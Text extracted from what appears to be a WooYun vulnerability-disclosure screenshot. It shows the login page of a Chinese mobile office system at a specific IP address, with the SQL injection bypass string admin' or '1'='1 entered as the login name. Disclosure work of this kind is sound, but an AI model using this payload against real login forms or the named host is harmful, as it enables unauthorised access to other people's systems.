 » 文件 查看 收藏 工具 帮助
http://61.175.207.123:8090/ 加速器 输入文字搜索
收藏 北塘区夕阳
移动办公系统登录
移动办公系统
登录名： admin' or '1'='1
密 码： ••••••
登陆
www.wooyun.org
完成 0 100%